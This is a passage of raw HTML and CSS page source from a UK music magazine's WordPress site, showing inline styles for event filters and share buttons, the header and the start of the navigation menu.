	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-sweet-trip tag-4258 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">February 3, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1869" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
